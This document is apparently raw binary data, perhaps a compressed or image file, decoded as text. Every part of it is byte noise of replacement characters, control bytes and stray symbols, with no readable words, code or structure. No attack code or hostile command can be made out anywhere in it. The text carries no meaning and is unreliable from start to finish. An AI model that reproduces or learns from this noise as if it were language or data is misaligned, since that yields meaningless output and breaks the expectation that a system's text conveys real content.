�U.a��$�2�;��^w����>�W�R��<�?��o>	����z�틩���>OW��]<�� /���.8�c�����i}�}F�v�Ո�v1���Ͽq\w���>��/�"��%ƃZ��[��/��L��>��^�M�?R�+�U�O�=��S�2����v?D'P<��SF��9��%*V~P�z���E:���P�)�2	ܩ�Uj�@�}vSDT}I���T� �;��Y�9Ϣ���V�U�S����8���������:-&�C�7�Lq�|��_o�k��,x-p�i��Ǐ��x�(洕���g)UF��8��E[E�
NC�c���ST��A�N
�ԄNʠ�;Vl�+NY�~>s�B�2��%ǒXE�i(Æܩ�����OL[�"�82�,Q��Uh��552I����,o���3�t�J��r����I��eV�H줆 �@��G��I1��T��oT�)��@�Jx�N���T�B�:1�($7}�����L����W/��s�5�����E�<� ����ӗ���S�5�pk�����Q��eQ�O�rU��ڕw5���vX�ۯi.��=��y��IO�Հ)4��S�<��Ӆ*�p ����5u�ԩ �s+s��f]x�8����L����<�e����PL��e<Z�qZ��}��~��� �.��)ϲ�|�oK����p��9��U���u����]���#�WQv�t:y��y�8��.=�U3� a=z�PD�A��L�S�� �D�����/��D��%+@��z����Q�@����.��ls�O(
�����8�	�`+� �c�-���Vy�iVBH�<���s����溽-߸�q�����@#�vT/����?��A���K��X#Sbz�hA���s�@�Iт :dI���g�������+J�Z���y �_[&3�xi$��%��<<���kI(�%AR��uV-B��w¤��=��MB���UbQ>���D�N @*�f瑃�YQ�O&)����`l���{i��+ջ'����Z�WP�0�r�ҝ][;��g,�@�dD�O���άI�}U�S?T%�1�D��J�Ä�TZq�o��K�G�:[�Ó�!x�_������R�|F˟����+p8m��W���J�4�Lv)�S-�����t�W��L�8�<��.���j��-��n�ܻ�â۟w���?nKU���]ϐYE��2c������{��� �����x&��BNH�$����q�q���[��kq�.�zN��x�ru测}r���I;J�8�KT__��i H�bei">L����� �	���龫��;a
���|&I29r	^��wS�{��G�u��Y���W�b���R{�4.L�H��x�y�_Q�}�ǹPq��zQj�� u����Tr��q��T���l!	AQž�W��R�"�Gq��Y�&f%*X�]�o�t�E:����TӊU�N9�iX���9H*W��"���#xQ��5.X7t+��f�j,��@��Þ�u5����G�#�k���(�-L��Ǐ��ޘ�2�er���ki]�e���u��y�}����-�*���i�
�l��#�UN��.貫h�`$xs$$�@ `~i`EP���5!ܻ&�q���!5�_���Z�j1 ¤�dtT����uJ��vI4��ģD-�tJ(���؂l����0y�p&k�� J� D�H�[�#n���ԃ4�°���4$P�,�\Ѡ\�{��!�pa��%Rp�\�T�y} ��%�L%`��G���&͉�3������� �K�,���u�$X����)��w��������~_�5lR3��������n��Z�	2q�H��R�ֵ�$�����h��
T�$��#�кK��%}��Qat������&�b��o�st���D�`���ߡ(HD*&8ʭJ��^X���?o���u�p�|�y~ޗ?N/�/�o�Ķ?�ÿ&w�ֺ���%��&O<�-����t�4��V�?�U��N�Z��8�`�s� ���V�%�]S�$�|��'l�q}ODf:����JH���M��GeA��^K��vS�?�(�y���	�j*��dLz$?o��?�r��G��V�擿�칎�Jt���ݜ�_R�} �R{+�B����ʱ:Z���V%	;] =!6Fa+qbl�zuJR�]��U��jW�)N�U��+F�ո�$��U�u]� ����\���eh_\�(�U�[���R��I���` ���	��˶ۺp}�_�7L�+,���U&�6�fLz��*�؉��+]4��XJ��Zrq"�S����벹�-g\����ZH��6��3���꛵�s�R!��;�h�y�ȝ��8��i'��7��E����f�T��q�s��*����<��>����{s5TiT{X:����z;%s���k+#�D���r��m�?'����r���MN��?g�v�+���ם�� #��.j���닪�uB%��NOc��~O}}�:���0O����]����{�:�9��<�I�g{���̏��v�U�+�ER���F��?�~L����8���;���Y�q- ����V�J� ��O�)�T�CHaq=I��Lh��E��0N����r��jUj9�ٙ�r~�:�ZN��� e�����P��<�@�z�+�����{�DPw��&���M�Q�*@�L��0�Pa{Ǣ�{(R�C ��4�U��ժ>'8EV)\�N��%�J� ?��qB��Ou55N�P�s)U�u|�̘W#=a�>#�n�M@�*��ngQ�6�c��U�� ��s�U��G�7Ȫ� C	/�W8aו��x����<�̷�� �Q��ק��dxo'˷�i���*1�C��O�<ʛu���N�����D�G�\D�b��#���7��0��L?/u�=n&J��(J��A15!�S���Y��~��B��9��U�cj����s�T�Xc�*L7H19(���w(�$z���X6I�	�$H1�H	'��%f����%n`Ot�I�Os�gr���r@!�6�XJ>���6�H<рc�L��T02}��6�F� B��)EH�7@�����;}2<L&��N%tx~ܾ{�]��~�;��>.�� �o_N����=o��Q����z���X^�Z�K���W�{i���p��҆�זCxA s(�*�&�5��֒d�UHγ*�翀@$�`�ÿ��Y��ˣ�ǧ�1�к٤���"C2�

e#��D����{�M�M�w�r�xO��Z���?5�y~ޟӇ�4��V��8N:�����T�7wyig�{�SZ~����i��*�2OdCs�P����IAJN2�tKO��=�b��'~I�3�(s ��#����T�F0 ʰF���[k��=e!O9�;pr��k	b�K�Z�6UN� �<��L�<��]}5�i����������Ӻ���+����j\g�L�X��IIt ��眡I� �4	�46a}�f��)ջ�ʹj�[�$��$J�[�8+H�/�O9*��I��R�N�l$�r�@	�
r�=��Yj�v�Rvڎ{�!%�e6�eT�Z���[���K>�Qs���}2.uh{����*�W៙\坬��hL��M�۝Zv*�M��ڃ�z*�V�w��U�ж�GTBԴC��
��zw#�|�hhQ���P�yʘ��cU����yU�M�q�M������=;�~�R�k83� �����1�~m�T|ti6^`m�� atO��&����K\	�s~|L��Iڸs�D$��U_ǈ�MU���{ཐD���
�)�"u�CIc���n��_#?Y4�<���@�7��*�x������`�?���w�0�g��	��O�|��^#e&�8�#��\��i�SeB�n>�OY�:���K`7��@�R�U��uN2v�>��j�W[��}^��D�E��e� Ӽ�5�f;-k*p��)����_��������ҿX^Q���Ҧ~Q�e����?��a�聈�LvS���w#^��	:�覴�V���qQ�p���E=Q�[|����u�� �%��k�ּKo��>eF��JG]�s��@am' ��<W?~~c���/�'�ָ�N0O�<��RӅJNu{�1���+�~3��f!6t�9����?��MV��*$9��cs��i<��j����l3mH�夌��oώ��~��ml��>�ZQI���ؓ1�!i��ϊ8�{\�5G�j� �Ţv\��ʥ��#�e]�Y�edѩL�Z�9�J�v��
!�pNBf��  �*�rZ�$cu��o�8�ꯖL׶p:� #=@	�Ij�$� �����)'��`��@�8�pg��ȍ�t�H��!�aߟb���fv@Nȴ�1$���G8	b�3��bf	�X���Xc��18S���U-�T/:�脤 4h9�Rx&��0S?��b�3<D��\39>��������b�e� ��1��2?��%���������p��WlA�^m�z7���_}�m:�˜p(��[���C����[�����e&��e��m��Ғ׸�}T��y.�V�?E��e�zc�k�2Ā�ꁤs�Q��j��.���
 z�*��-�o���s�/� �����^�w�����5{�!�;�S���_�s�}��^��>���6,���Nc:�6��B<��"jt/T�I���KA�sK@ND�-..YA�?P��	t�*�@'2��f;aH#��ba��D�����:&��B�1�Q�j�DL��כ�I��l�#�����ï�ͽS �Q��>Z:Q>TNq��A�@%A��ӝ��FZ	�Ϫdp#�B���~�/3�Ь1��d'PT��T��.��d�g�U�qdT>ժ��U�wS=P��d'G˿D�Tx�q� h��PL�B��2ݭ�&x���S�
կ��ʿ�u�q�9��^#Y7z�i� %i9&-� �em9gzb]j��/�El��_RuBrz'S�v���"�U�'��Bk9��)��m2c$˪�Bݽ�A���c3<�ص��Z�4��L��!��5+�:�h���:����a�X��T-��}��CF!w�\���6��V�����ѢJ��joQT뺆�-����j���N��t��jU��V�4��4�؟���<9E�j=��HJ�_��ԚKX�G��Q�V"~�J�(i?� W;,5[:M�I� 9Ĕ�<Q�fʍ�Ǝd���'Q�4E@i�&C���_!��6��-|��7�^1��Ҷ{�X,��6�1��Tm���p	��(�cT�M�6 �F�>A������i$�����Q��˾+:�[�|`R��-��-2��>���_����J��U�<C��z}7.���?3 �[,�E�T8t�F���7�a%z�D�j5j&TحR�\	�2B$W�B����|�s��05?XX���TYr���gגG)��J���-�R��b���[s����qˇ�|m��8�b��'H�C����mrw������٩ssV���{��ts���<���(ѷk�C��Ǫ���#����W�ch���;�d�[ݪ,��.q �����x��mO��c�w��7q�N3���Z�fV,�����X�}������]֬��^1�A�ˬ�Q���_��x��6�s3������ON ��Y�Lt��aE��Jw��l4/ �����N��r��WT�iW!�}��?��2f8L�7@F`�ע��I�.)"y�*�fz)��{��4NO%5G<�>��IL�uA��T$�p?��C�I�$��9�@煦�VwѤh2�F&r��P�0��\w��? :-=�~�t,�ߚ ��� m��=�O�ߦO��������G��9�� ��~���~+�&3�Wnը�G����� �����񶳷�����}�?�?�����S�˱��]�M��5[��슾}�k���qv&��I�	��:t�U��������r@�Wn3��.�h�bT���  �z*!�3l� C�=+�U�D�\n	��|���o���!i:��Ii�l��o̿n֭�����钯���t@yM��m��:�<�W��2�f9)y=�4��R�`�n����Ia�(38��5XT�|�J�#��@	2eX7�ة�,t].[LH�4�� ����U��C��|r��w�&scS^/�qIԈ�&Q'�ZX�C���I��?gP�K�� 8�������j7\����?��/�Bx��]�1ːU���%ݹ"@�ϞҚQ:g,��N��$B�$��a��fUr�N- F�QM��d@���Y1��(\j � ����Uޮ?7e��ɋw�A0�[NYZȼ�ݐ�~��(�1�ur��T+ޗIs�*�N�Թ�s�NDڪ�����3�Z\L�>�)ۓ8�Ix�J�N�1n��A�!R4(X48`%�Z�`=���_�M��%*qb& :v��l|)a�p��39���l�N�i:����ⴱ'�.��WT���O[Y�K%�z��'�;S9t,�J� kG� �U6���&c8��%!uȤhN�'�PS���A�H F[��d����'�Hj�7�a��� R5��h� }	�,&5߉F��r7����8�5O� �����(��� ��"MG@q;���3��ij�Omp���]��z��y�3��Tʯ�9k�귷�93�e_/L�G½c��z}A!�Ni'�\y��?����}���E,��\H���8��,�,ҷ 9�я���:�2�Y�֘O{�sˬ�0������v�}�|�?��9Ъ@�g^�?��2�Ϊ/���MS�%�aҪ<��yU�}Vw�<S�ι���\q��[�3ˈ>�-'��?_��L{�k�/�m6��i�~���?��� >~������k_�w!π}�����'��_�H�H4	<DI>���G^n�����5��HnD4{JמX_&�Թ.h��̍�����ow7���s-&}�|Sk4�
���==��g��+��s"06�O��֖�l�,I�Pj������M(��&O�戚�׬[n�'��D�&�]:߄6�� ���j7��qp��&~�W侕÷�i
֕�L��U��\�f�� ,k������沭cF�������D+@��7@�UDϲ7CQq ��8�\�����z-#:�o���b*�8���ǿTC�w���)bB�D�� v�.���S%)��@���!r�>��,Jߛ��Ѹ��*� 2Ln�����ș Dg��	;�ihۜ����rR ��M ���3�)�*D�uJ���,x�3��L��l�㪱���+���^4���%���s����� ���H�� �h�C����� ��_O����i��!y�}�?�<Wʷ�\��ʙ52�K����G?�6Y�ƾh���UZ��p'T���X��g��v_1qW}��<NnޣL����C�'�[�*��ĕ)#����a�2?4�"����J�o��"�?����އO9�J�r��O�d�^�'q^��W/%��������q���By-���h�(��M���U`����DC<��N�n.�h��H����9E��R�������F�2D�'߲,9����K��'rA�Rd�G�@^�n�%k��ȷq+�k�<eT�$� ��_�v�p�Ӊ�y\��O5�n�	���k��D�J����<N�>��9U!|�:葼�0�D���)�O�-��R�P���s�&��wKF���2��Ūzyv�O�X�NɌ�de<N�e9��T�/�͌+��6�S���I�mc�kPͷu��ɇ{�0�BߞY���X�O��Ş�n5>"~c�x-gվ�3>��T�&rd�:��/=֑4�aq��ON{KNܸ��52��F�H�_k�~��i)z��ġR,5�n�*��x`g�)zю�P1���  sS��]o�
�����*���Q�M���h���W����|@=�۟h���J��Z�o*C�[� pL��i�9���*Z� �Ӵ|][ C� D|��i�}%"�sK��I�}U�ҧu�+~/�<�.���F|Ilx�t�"yr��2�<ME� �	�����>a�s����x�%;;��)�o#y$"�1�w�3"����r1����9���xɭ_�c�$�泽�1�t� �	ϲ�<s�V�ZuRi���������ᢕ�#ʬ-E�[Q�z���#�T[�?�Qa�MJ�����ƽwS�ӦHs����<}|{���>���پsmz���^_� [^�����k��Z�s���s�
���z����N<��{��O��?��s���N�Vb���+j@�%���_��{�>K�J�tR�L$�G��5���w�U+j�	/%�"`�x�+�s�7_���I�Ć�D�~��0��Tj$8�p��Člc���>uJ��K�0Gi ��R"�f� ��s<�|Q�/����Ɔ��^Җ��P4�L�m�.
�p�8�䙅[�ի����� �p?�D�ʣ��U��qD�?�)����D�3�����4�I�E7p:e����+S�c�]" �\��~�����Z�3V��Z]����Ɉ�ޓ�hv�ѭ���\��^x^��k��ӣ�W�n���<'����^���pw\�;g�r��Y֜�)NX�s���xg���`s�D����dV�����y�9K��<ϲ�E� d�H��g���!!�������`�S�}���H@�3�[����LbVdl:�SGUR(a�Ϻ�QNd'���)aOd�m1�t�U @�� X�g�4�(pm"7E���O0��(4��Cу�dQ�o�K�?lH��s9��G�����v߰��~-�4��_={Iz}s��xo�G�|W����Y�<�}�Z���ަ�M��^��-���$�=�Ö6�D��]e�[Q�n|�����e=�F�}&�N
�#�&g��u0���y� �3��fx�-�A0H�|=k�uP�Dr]?oS�a�rF뭈�3�
��I�ª4�sR�A�X���bq�0�����(����>!��� ���?������	�c����u�����+� -�n4�	��]�U��I�l���ZD�H�I�UiÓ�P�LsJ�(*tB�S%)A�Z�0bS�>�,�� �6�0�M�>���s��hH�1�)��_�OE
��x��C=B�u��5tp�G?t�c�c�W�h�@��:%��R�0��Z�R���R!Y�Y'���璏�F�Ѷ�¦���3n[��	�Ij����/'*�gU��Mh�"T,�Zt���T�PjWe6�����9�X�X�Z�l���k9F��u�a��m9E�w��0��ZNY^����$8纼M���Ę���V�'Tj�n'�I(ոɃ�V&�"\0�'R2�s���
�j���R��E�V�eM5�6q�RV-R�A,��r惦��>�`�*�3����oK�eJ�]������V�a�h��10�>/�G�y�i�+Nx}��(�b@��]� �y#���#�
��C����G�|Z�/����}��X�I�q��|h�Ö�����*�� �G����s�9Āx9L�H�*�ʥ��:z�4��,�j��y�}�N��U5Z�d�z$ԫ\Ilt����̻���%�s�Ȕ�/�L��/�R�{�w���Hs�'�7�Vy�I��I�a-�`��߆��2�uVX/�j�ָe5N����]�2O�[:G��C⇃i��4�$V��-�S�D��uzW���ڮ��ja�	u6�.>����G����rօM6�G��}��:L�]�c�8�봙h�kb nt#��5^�9��^�'`Df����&9��� ���|�ָsX�kAwU9��K���kZ�F ���I����w-!�v�1�P�C�:���h�6l`���-F�R3�c${~*~#U��:�	�m}Ӑb�(qR�-"A���%(XS�(��rFr>����ayk���X�@��*n��MG��r?�EJ��$4�����a�L6�px's�)]�cXϸ3%�$W�PT @�xB�\���0=�F�gj<w@<pt<��s�!���<Ob�?�x|� 13�e[��G�t��u,k��{K���\~���G�,(y��N展�x�@�u��2,���ݥH��´��F��;$�q1��.�	�U �8��� ϱ�W��Z�Z&��3�t���v3bw?�#b�p���i�`�'� �'9�qJ̩Y��=�5��$�{�&l�}+{����3��^�1��Ƿ�Y6G}����� ��K�=zasU�@d��.,�H"89��I@Âq�
Ѵ�J�L�L��_�O�� �Pu������?����e��� 0]�����z}���_�=�⼏����� ����=F�K*��'��éӴ�I���g���o������Uf /8��n�eV��a�P��˚-��c�`��S��.W��k���6圦A��EOʺ�Q�J���'�[qZ�zN��54����ꄘ�� g>�i�t-К/�
:�>�#�� �U���y������	��[�����G����,ct�����2V��+�����uR&��0�)#�$3n2�����,	9Kry&dz�@4�"�br0���m���J�4ęQRg:S��z(����?���	�A��+�F ?�㉤F�p^6@�$�W�x�|�v�ϯ�5kR)�EGM%���"3>�5bT�1*���c��o���Fz���Ah[Q�'<�bu�ieR���V喞�Av}]b��L`Gb���U�e0r�Y�:���NK�ǽ֚�~a~|z�XW��3���p��û�I&L-'8��Ⱥԋ��O%q;����ӑ�Q9�n�eQT%�r�Fm��G�v��$���❚c�x@Sh��Q�])\�l����bvPkLGt���#(<?	�t 9�L	v�	�k��>�~��?u�X�T���W����]���>G�Ӫ����^��GB?Ԏ���C���ϮCP�ž�ڞ{Ԁ3�0��i�%�|$}ÍKk�P'<�5���k�;�m�|�2�u�1�uY�M�u��ZƧM>�$L�o���M��_5�pv�7�S��;N�����$�I��JE�*~�o\=.� =�������V���x�厨mi[�$�Dcs��ϢԖ_
��J��T��ymK[����#������|6�����Z�].&Nd�}���z�Eq��i����5��3Ns�b*8	��B����� ��o��Pd�M�3�{� 1�÷t�Zg��M!���Z��Z�r}�u�|�� ���H��D�"OEs�6 ��r��D�ܧ��_�D� X�1�0]�� /�>��!��\�y3� }�`ER������D����Uh�]��.�Y�#�S��SU�qp$w11Ꝅ�st�V!� ��}~�O�OKV�R�F����i3���F5J%��`	.�}B3H5u:`�5�<�L)��+_��.t�ϩ�_j�[�b�H��AG��Y�t���<��_��a�R�6*0�' �Sx$̧U�I'b?=�>Pw֭�%�ā�G����Z��H쏉j���[�$��7 �����=y�f8��0q�rS�Y7^)�XNګ���i3�ZJ�:���_NƠo.,%��xV�׈)Vm�wiW��u�V����G��1����deJ���vj`�hl@�ce����Ʋm����&ǢMP]S�{�!�ȏe�tqW�L�e�m�0U��tD&4%��@�O�p�f����Ƨ�vZ�7T#��V��EByn�BH;�b�/�F �T��i	��R9��y�2;�Gi��$�0;��� ���i&*����6�(9)�&9wA�H� ���
�8�ʚPG|�tRd�����aN�	���#�����#�:l�=8l�9�(�M"��m���-��� �>2;r]^?����؉��ػN�������� �����ƫ��� �j��=6O�h��Z�kx��K/J�l�eM�(.3����cNSV��_�<�5
����2��060�dmX�L}�4)yC���#�N���ֵ�`H���gq�S!�cx�8!0~P$�� �L�!gn��B�	��X*:��o��� ��ׄ��O7�z\}<��1� �W^�>�|s�c���V��CQ�<.�;J��I[�x�Oe�E[&eU�4�%i�)�Г� �M�4ӝ���1���2q�z���3�`�ĠFr��uO��V�������*��H6���c�A�.X�H4Ȏ��:9�J���� q��沰W���E��1�揪zϯ�oV�V*$�T��,�U�����_tN�VahZ��"<��^�ҟP�� �5���T�';n�O���#�S�x���`��PU�%f���|@���Zs�|��!�V��^��:��2�쵓�̸�Ȝ�U��2{�r�Z�r!8-W}b��&DƗ<�����;�<^�k0bJv��+9�E��v�o��p����9&�kZ#�"	���`
z��7��̀���%80L�G�tf4tz����U�y�}���:���z���'�.-}W�������H�l��$� ���D45h�d}Ph��%��@*S�%Ƙ�$I��*>!Z0�D��FD����R�e�p<f���/e_ 8���9�K����u3�=F��M�� ���Ӎ���� ح^���É �=�3���8��?�7�X�S���[^P5K8��]����.O7����_^�Լ��6�h,�|�������������g���5���.��t���d���w]�~U�/�{�  ��6�n2>jt]�g����Vf��Pyf�~���Q�\��D���>Ct����[��c'$IWo� �����U%�d�����E���S��L<�uՍ&6��k��ˈ'a��� k���@�2�j�jϤ��Q`#����I����ï�9Ѫmmr��s�Z8��I$���U��[ԫE�U��_��p 13�/��� ��V��}������龫\.A�O#��7���;Eo��2�(��C隑R���3�Y��\��ΙqN֠�R��d�8����O� ��/����-�_Q�k���W ��fwQ� ِ��� ������[V�)6\[t��	O��w��ƁmR��e���_� ~dc���� ��J����)V�OU��<���d��_�俇�wm*�'W�����g��G� g�� ��Es�:ԍB�b�
m?#�.j� ���?��Î�j3�f��k�\^�dq���78��!�+k�]B���ZZ����G$�����U��d���o���8�{`��~O�zU��F:';a�<�1�%|�O/N���X:��eg|��6�$���m�0lZ ����9�K���Z�D���K<��4��^UzM���K�$�������%Ǯ��3N�mq�{*���k=���=��G7\==H����vK��,浖F�oiW�mN�u������:���k
�j �%�w�P H���qL�����r���=U��:^FZTVC�7�t��@v��J�r����|0B��3XI�R�qPT��
��5#�(�HׁЙFV�N�c���Ub�+�xE��$�zCl�D�|�*dN	��)�v�;�p$�Z1���@�	��t��#�6�	D���� ������� L<���b���ݒ!�7B=���������A�Y�}K�)� �y=�oZ��6�R��R�0g9�D�.^�iy.�'��鄺uDֶO�\@��c����D|�A2�K���QM�����F����#扅�55e���ѬR4��0 �#��"f/�;�!Lh��/�"���/��Gڪ���yfס㾞]��x¾���zJ^9>I��:�fT�<$9W�ڣSO3Hs*������Zc< r����"B�B�Ȝ�� #ע9�N9z+����Q�BvKAH�t�$�;{$�4�@���d{��7%��v2�� �޹t(��S�
KOQ�L���o\6������oW5hUcd˚}���q�)��9�5�Ll�L�*wL��?|�D�G9[��@��?��li� G�V��4�Dԩ_V1�'�/�3�<CN����s���*����L��?���[^}S��UNKYյ�e�rb/L���I����]��	R��������:H>Ɉ&Ps�r��Y���7Tr.ѳ�Ǻ�]�n@3������"T�'�6���S�iy�;��L���BP:�; �B��pP��tB� �(�c�8S}9�ϯK�m����g_A�l�h��'����wӇ��*�{s���T�d�q�����R׍ȍ��g��"��hhq���rL+]ܵ�	��3�P�^�7��� ��}�r�:��vd�go�h�]���	l� �����5���lp���� �*t��=E�k�[Vh�?+X��N�� d���c�Rsb��>*g��f�l�kS 9�hsynD��Yyx��:i��Mݝյ���y��8[I� )tfG�nS�����X�\�KJ���T�z`8�D�$I��r�w��=�?R�F���m�y�2��-¾��5JW��Ӱ.k����U��~��?�y�Y<k/}v��H��������R��~�|��;ZO�^��g��CP��$G ;Fzl����y�@?O������JI��F���<�S��Ы�L��ח"��� g��xx�����c��>�g�k����\@à����p���Q��A�cZ�d��=Fv�U�8[��l�<�R����=f��߉RuR���k�)�� ::%G�x���b��u��Z��@`��v��/�_��yJ£���YT���O�Uu|%�}�&��>��}#��`�B�|G�U˫}>ޯ��J��L8���9�菟��UT���leӗ���'�޼bO"i��P�y����2;{)�I�����i���{��yȞP��7���ҵ2�u�ȇ�2$s>���,/��iұee�Ap$����ry�S�#� ȍ�ӝt\��0Cp�i����?�7��T5)�C��w�u|s�O�Co\5��gby,~s��q�Mt�0KxX ���KZ�#���0���	�?�GS����4�@X�<��ux��1멏D��1�����YV���.s�GK[����B��2����C�=v�_���I���;����8�JXvWK�����/>�<�܂� ae�Q��]z-��rW���@P��(�ȔF��Ll�;8Ȃ���s��Y�N'Q'��U�6c�'�����J  �y�����!0
0�}�gn�e認�dA�3	i�Vҵ52I	��y'�Zi�1)/FvJ' G8�0b�#�����̥@��^R�pg�z�j�<�� Mt��Q`�"@A��� �`�15Ët�t�����s� �U���[��4��߱�_/㭄Nl�Ҝ��������䏤>+��|y9�������޵C�ᴵ:�#$� @1>�3�o^�a��H �d}��7��J�C*4���Yi�9���V6)ۆ��WR��Hm:$ć���CD����,���4 �� dh0����qG_Mdx��L]���x�_�g-�^�V�������~J������	�'>�^��F��I��]&�#O�
�1t�
Sqo(�1q��"e/�D�� ��ZG9�84�8;�L�};��;���%V�d���-09��D���-���A��.�S�AN�"�������$�y��OĜU�<�K�L��i�[��\�t�6)�h��u�ɮҧDr�U&����Xؘ��ɇ�j�����[N5�����a�����c���A<A��'�lZ��ZΒ��Yڈ_������8�w]�b�GR�`�rOP��to������I)ڽ�&S�NV�i��aN��FèʛJE�v@̈KE�"�4F9�a�F�?r��'��1@.��R����j���4u*:?�R�q�S�Ӈ���y�Bv����#�Ĵ��g��n�Z:j��I��G"�>��Ǒ�Z2A�F}9/[�,���Ց���V�$�@��ֻ?L�m_i�	�&>_��N��(�{�Tqb)8�>�h��G[�c�X*���v��'���u*�4t���3��9̔�_���^�^ᄶΝ0H#θ��D��U_'0�;�f׷�^�Pp 9��k�l���������.�zZN�E�K�����T���F�+��˗��n�t����p�c5Hs��A `__�����B�)/���ն���N�ҍ�|�l�"G�89�Q~W�5��1>�qR���V�[�e`����&~P1�F�����mG=s.1u�Ծ��ڗP���ۤ�p��
�/���w�-�׊�B8����Z� '����n�ZN�|�R6��Z�I��9�Ͼp���� �k�\�*ݱ�Tx")�l���Ĝo�bB������q� iyr�.�����烶~�;ߟ���?k����-cG�I -#�)Ƀ�6N���?>"7�T�t�BKYÈ3w��/��������=j���x1��d{+���������9��P��A�g�k?D3/�!�j3��2 ;B���,��P���
�%�G�s��e��&�J�G)!�L������?��=*\-�#ӷ�R� �p�ғ�Z�B�-��	�wS���$�d�4C�s�&gt���5O?C��mF���p2r=9�� ����T��2�k��"@<Y��?��3���h�k�<`� L� OE��nZO���:����ĺZ�v�/��%#���m���=Q� �俟�;OuZ���4 �8�.� Ds���|�Q�	��Y�'p�d�W��O�uT�i���\� ]��p�}�iQ�$C�g%)�2��H�k���8ߚ,9�d޲j Z�aޑ�4�j���iL�Rapv�i��;�$ϓؼ/�����mkn����0@�7�K�4�s���X�n�TP�ep!�*�x��[f7(2�XG5��h�֏e8�J���qI�U�+J�� � uQZ�b��$4q�P4���V>�@;�U!W+��y�$+���M��g����2O��IFY�@��)pw�g)��aM#�� �?	#otB>dFAL��$��DJ܈�R4`eX���3�Qb�VǪM&`�䃔����I��8�pd$��CtT�`u�;]��"тz�%�4�r��jw� ��l��OiL%�e2�'��2�.�������&��?�-8u+����E�u�^_����_��x���S�� ̯���j/��q��4�K��ӆJ�}FR{}�h�Q���ϲ����N����lp�tPңLNpŰ��Rؚ��)d��7��T���e�V@�$Mo��D!DD���9F��'t!O_K�o����C�_-�����?�v��L�8~J|�oC���AT@�!�������zy�Ќ�W�5��W������� �e2n��Ӵ�]�u:���J*ʡ�Lq�HВ���I�B�n#�)�09��A�� #�[�!� &wF�K��S���a�W�c�~ ��;����]<�Q�N�W�3�.�v��J�$D�Kζ�!���~l�<b�ÿ�H�2��2���OŁ���w�+o�E�8�W�ϬH ��oV��I՝%�-$ezVu^#%ĕ�L�Z����
�_T�+��U���;CP�(5�Z_H�/����zrS�$Z������i�q�N�%6�^Pے�8r�A=0��Th	�����(�ON�R2#���PD�fHBOF�PQ�$�	8��j��=F�zn�P�������}=����6�wv�� ��N3��u��G��N�gJ�Ӥk��_1>�������x�gȭM��ٌ��c��m��]ފB�;v�����<����y�z�2{�G��aJ�Ax�{���Z�ǖ�h�s;���W��<R���@��W�ϓӷsX�V�熃�x�}����y��� ����M*�h����N���T��>���P�����oh}2�O�	�<���Uw��O��K�U٨X��\Z�s�	 L@�D>����?Ὼ�^����:uZj� H���� `v�K�=��L��E����>߅��o�-N��@���w�-g�3�1C�E��\*�E�8�����?��<z\��=�YR�	w ��'���Knr�+�
�Ǉ���Ip'�"~���� �9�]�&'����� ������d���K&��膵͒`F~{���/J��q��3�0�K�%Η�A���h��V�d�IL5�nI|�؅��]!����>�K)���� CA� ���#h���T���FI�����qj��;���F�<'0q82�p{5�ʅ������C�^�\Vp� L��#��h���O{�����O���DQ���p@pN��*h�����8���9 �#a�J�@�n�"aO��{�Ҁ]3���?�VU�Y��G��cأ�-�}N��|�dO��Wd/j|N,�|�$�0{TuG������0�JZ���^�����πlN�SU�� R�H6����8��e��;�:� l��Z�t7Q��:�Q5)Q�I�2I��u����f�q���}�6���s���s�^ݞ����t[��R��0=��:�ۏm�C-�宸آL�(Zg:q��1�*��}ʪ�J�J�]WwEm^�G��J�}2\�����ܡ�d����be(F��4����ꃇn���r  a*pA�GB�A %�`;�N�A AER`#pR+�F&PF'9K@3�:��P�����OdT�����$�R;q�I�Ì�0��&�ۢ ����A�g�U����s:UM��_�/7�T��kyt���� �T^���'��S|K��H��P�{��^Go^T�A>#`<\�G,�o���v2�D�1�=ƽ:؀&s袒ZD�
��;ZL��ETckԦ�7b8��D􊐖��V�N�H�!��ϲ�� S����N�-�ߣ�o��b�����+�����	o����ߞ��g��j��x�[��ӯ����ӣ�o���ۻ&4���f9w(��r�m�ЦL�O2�"����;�v�;�12�cd �p�(�b��9�;�\xrGi(P�� �P+�i�SF���#�-�<@��r�����ڧ�Z�c�8�g;�/l!�`�Dq`,����2/|T��_ŕ�{�T�?13�i8gk��ϒI���ʹ�'r�C�Qդ�$h��A젒2���&�ѵ�� c��M�ƽ��q�+*m�k #!J�hҳ��q���x�P���n$�����d��E���#d��#�R�p�	�HηI�J r�&�.��jFiA8+@�E�	�Nd�� ��'�$1 �S�A1,p}�U+F�	�M��^����[\ԧH���c)���icF���Y��3��8� N?�U-_i�-kPo�؟e?��?Q��޿j��X���iZT�7N���\��µMr� <:x���?TN���&�½��u;/��l�]��=���_�{k�N�q�X8]����5i�\C�^W��V��NH,9$r�)� �w��?��}�,,kxih��O�k��q>�����:V�[i�Q2?vdO�fWO?��g|ִjZ��"H�#9N}�+�s���P{�ap'�����Ug����Ɲnl^�T�N���fL� � �};����O��j��t�� ���Up�d�u�Qf�ZN��t׊�,u��i���;ĕ>�!���i}V�"3�{o�9�q���}6�<0	<&@.˔�<�RP��,|���ye%W�.
d]� �^�?�$H��O�T#iuZ��0H��	���0��1���+����	#��$�&u��ߕ� D��o���ɼ#� d@�T�KN֑�L}QB
��:G��]I���i�~Z\�ϱN�<A]ͫI��� ��.���kj<�� 1&D�?5:0��o��0FAh8�y��bzT8[V"H��ϗ��F�"/g�Z�A2`�^�QYW�,4� � u����9	R��q�LG<Ϫ��k��,iV���Z�'�$�����c�7[sפ"�ԭ)���Ur\e�^ԫ��t�Ē1�+���)���{���h��kiV�u,������	�zu��<_.v}�|=|=4�|g�k����9�e��4���/6ws��ۦ�;��c�+�S[� w �����R�L04F� �w��<sc����Y���Y�鯊:[A2�]��@a+$#=R��	�OE@�@�>IP�}������j��.�vZ�8�Q猝��g}�K�v<p��
��{�����3���?���mA����(��#��?�m*#��'v�Ot`Ԃ�Z&�
0��&@B0���<: �g�0��t���t� ~I���>�L��t��GDC;[�Q���u�Ã�JĈc�$��H�[���#��t�<'�8�d-�w�/ֹ� ����ǝ�j��F��W���y�?�����փ���Om��~�ޔ��?��^"k�$�E\'�����}
db@9®�3�~ݠ���,�bá���,#R6��v�r�c��<��O���+�Ι�8B��I��bw��1�B#�&�����"�o�=
